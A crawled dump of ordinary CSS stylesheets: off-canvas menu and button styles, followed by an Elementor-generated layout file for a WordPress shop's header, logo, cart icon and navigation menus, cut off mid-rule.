  background-color: transparent;
  -webkit-transition: background-color 400ms cubic-bezier(0.23, 1, 0.32, 1) 0ms;
  transition: background-color 400ms cubic-bezier(0.23, 1, 0.32, 1) 0ms;
}
.c-offcanvas-bg.is-animating,
.c-offcanvas-bg.is-open {
  left: 0;
  background-color: rgba(0, 0, 0, 0.68);
  visibility: visible;
}
.c-offcanvas-bg.is-closed {
  visibility: hidden;
}
.c-offcanvas-bg--closing.is-animating {
  background: transparent;
}

/**
 * Position Left
 *
*/
.c-offcanvas--left {
  height: 100%;
  width: 25em;
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

/**
 *  Position Right
 *
*/
.c-offcanvas--right {
  height: 100%;
  width: 25em;
  right: 0;
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

/**
 * Position Top
 *
*/
.c-offcanvas--top {
  left: 0;
  right: 0;
  top: 0;
  height: 12.5em;
  min-height: auto;
  width: 100%;
  -webkit-transform: translate3d(0, -12.5em, 0);
  transform: translate3d(0, -12.5em, 0);
}

/**
 * Position Bottom
 *
*/
.c-offcanvas--bottom {
  top: auto;
  left: 0;
  right: 0;
  bottom: 0;
  height: 12.5em;
  min-height: auto;
  width: 100%;
  -webkit-transform: translate3d(0, 12.5em, 0);
  transform: translate3d(0, 12.5em, 0);
}

/**
 * Reveal
 *
*/
.c-offcanvas-content-wrap {
  z-index: 3;
}

.c-offcanvas-content-wrap--reveal.c-offcanvas-content-wrap--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-content-wrap--reveal.c-offcanvas-content-wrap--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

.c-offcanvas--reveal {
  z-index: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--reveal.c-offcanvas-bg--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--reveal.c-offcanvas-bg--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

/**
 * Push
 *
*/
.c-offcanvas--push {
  z-index: 6;
}
.c-offcanvas--push--opening {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.c-offcanvas-content-wrap {
  z-index: 3;
}

.c-offcanvas-content-wrap--push.c-offcanvas-content-wrap--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-content-wrap--push.c-offcanvas-content-wrap--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--push.c-offcanvas-bg--left.is-open {
  -webkit-transform: translate3d(25em, 0, 0);
  transform: translate3d(25em, 0, 0);
}

.c-offcanvas-bg.c-offcanvas-bg--push.c-offcanvas-bg--right.is-open {
  -webkit-transform: translate3d(-25em, 0, 0);
  transform: translate3d(-25em, 0, 0);
}

body {
  overflow-x: hidden;
}

*:focus {
  outline: 2px dotted;
  outline-offset: 2px;
}

.c-button.is-clicked {
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
}

.c-button--ripple {
  margin: 0 0.5em;
  border-color: #212121;
  overflow: hidden;
  position: relative;
  color: #fafafa;
  background-color: #212121;
  background-repeat: repeat-x;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#393939), to(#212121));
  background-image: linear-gradient(#393939, #212121);
  -webkit-transition: color 0.1s, background-color 0.2s, -webkit-box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.1s, background-color 0.2s, -webkit-box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.1s, background-color 0.2s, box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.1s, background-color 0.2s, box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1), -webkit-box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
}

.c-button--blue {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0099cc), to(#006e92));
  background-image: linear-gradient(#0099cc, #006e92);
}

.c-button--lg {
  font-size: 1.2em;
  padding: 0.7em 1.6em;
}

.o-ripple--light {
  background: rgba(247, 247, 247, 0.25);
}

.o-ripple--gradient {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 191, 255, 0.56)), to(rgba(2, 55, 72, 0.1)));
  background-image: linear-gradient(rgba(0, 191, 255, 0.56), rgba(2, 55, 72, 0.1));
}

.u-link-image {
  position: relative;
  overflow: hidden;
  display: inline-block;
  padding: 0;
}

.c-button--ripple .c-button__text--visible-on-active,
.c-button--ripple.is-clicked .c-button__text {
  display: none;
}

.c-button--ripple.is-clicked .c-button__text--visible-on-active {
  display: inherit;
}

.o-ripple--gradient {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 191, 255, 0.56)), to(rgba(2, 55, 72, 0.1)));
  background-image: linear-gradient(rgba(0, 191, 255, 0.56), rgba(2, 55, 72, 0.1));
}

.offcanvas-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  height: 100%;
  padding: 30px;
}
.offcanvas-inner .js-offcanvas-close {
  display: none;
}

.offcanvas-top {
  padding: 15px 0;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 15px;
}

.offcanvas-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 100%;
}
.offcanvas-content > .opalelementor-nav-menu > li {
  display: block;
}
.offcanvas-content > .opalelementor-nav-menu > li > a {
  padding-left: 0;
  position: relative;
  text-transform: uppercase;
}
.offcanvas-content > .opalelementor-nav-menu > li > a:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #ddd;
}
.offcanvas-content > .opalelementor-nav-menu > li > a.highlighted:after,
.offcanvas-content > .opalelementor-nav-menu > li > a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
  background: currentColor;
}
.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow {
  position: absolute;
  right: 0;
}
.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
  content: "";
}
.offcanvas-content .opalelementor-nav-menu--dropdown {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.offcanvas-bottom {
  margin-top: 30px;
  width: 100%;
  border-top: 1px solid #ddd;
  padding: 15px 0;
}
.offcanvas-bottom a {
  display: block;
  text-transform: uppercase;
}

.js-offcanvas {
  opacity: 0;
  visibility: hidden;
}
.js-offcanvas.is-open {
  opacity: 1;
  visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163
body_size: 1808
content:
.elementor-31187 .elementor-element.elementor-element-4be2411{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-31187 .elementor-element.elementor-element-4be2411:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-4be2411::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-31187 .elementor-element.elementor-element-4be2411.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5fb3b68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5fb3b68.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-8fa5e13.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-4a411f3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-d87cd22.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon svg{height:28px;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents i{font-size:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img svg{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img img{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-7767bf3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-7767bf3:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-7767bf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5E7EF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-sub-menu-item{font-size:16px;font-weight:400;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5b48904{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5b48904.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-1767480 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-1767480 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-0418209{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-0418209.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-e05c0b7:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-e05c0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-3b46860{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-3b46860.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-460403e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-460403e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-bf9b69b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .elementor-widget-container{text-align:left;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-078e9e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-31187 .elementor-element.elementor-element-5fb3b68{--width:15%;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--width:66%;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--width:5%;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--width:5%;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--width:14%;}.elementor-31187 .elementor-element.elementor-element-5b48904{--width:15%;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:66%;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:5%;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:5%;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--width:14%;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:15%;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:14%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31187 .elementor-element.elementor-element-5b48904{--width:136.664px;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:355.982px;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:42.551px;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:46.551px;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;}.elementor-31187 